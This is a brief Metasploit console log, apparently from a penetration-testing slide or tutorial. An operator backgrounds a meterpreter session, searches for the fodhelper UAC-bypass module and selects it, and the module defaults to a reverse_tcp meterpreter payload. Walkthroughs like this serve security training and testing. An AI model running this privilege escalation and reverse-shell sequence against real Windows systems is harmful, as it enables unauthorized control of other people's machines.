 meterpreter > background
[*] Backgrounding session 2...
msf exploit(multi/handler) > search post/bypassuac_fodhelper
[-] No results from search
msf exploit(multi/handler) > search bypassuac fodhelper
Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  exploit/windows/local/bypassuac_fodhelper  2017-05-12  excellent  Yes  Windows UAC Protection Bypass (Via FodHelpe
1  \_ target: Windows x86  .  .  .  .
2  \_ target: Windows x64  .  .  .  .
Interact with a module by name or index. For example info 2, use 2 or use exploit/windows/local/bypassuac_fodhelper
After interacting with a module you can manually set a TARGET with set TARGET 'Windows x64'
msf exploit(multi/handler) > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp